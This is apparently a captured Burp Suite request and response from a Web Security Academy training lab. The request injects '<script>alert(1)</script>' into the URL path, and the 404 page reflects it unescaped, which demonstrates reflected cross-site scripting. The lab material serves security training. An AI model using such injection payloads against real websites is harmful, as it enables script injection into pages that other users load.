 Request
Pretty Raw Hex
\n
1 GET /random</p><script>alert(1)</script><p>foo HTTP/2
2 Host: 0aca00f3031aeb73801f9eb600150096.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=iaXA2qZsOLadSLNpOuC7EsruG8PibHxI; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=10
6 Age: 0
7 X-Cache: miss
8 Content-Length: 60
9
10 <p>
Not Found: /random
</p>
<script>
alert(1)
</script>
<p>
foo
</p>